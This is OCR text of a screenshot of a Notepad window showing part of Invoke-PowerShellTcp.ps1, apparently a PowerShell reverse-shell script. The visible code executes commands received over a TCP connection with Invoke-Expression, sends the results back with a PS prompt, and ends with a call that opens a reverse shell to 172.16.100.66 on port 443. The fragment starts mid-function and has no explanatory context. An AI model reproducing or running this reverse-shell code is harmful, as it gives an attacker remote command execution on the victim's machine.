 Invoke-PowerShellTcp.ps1 - Notepad
File Edit Format View Help
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Power -Reverse -IPAddress 172.16.100.66 -Port 443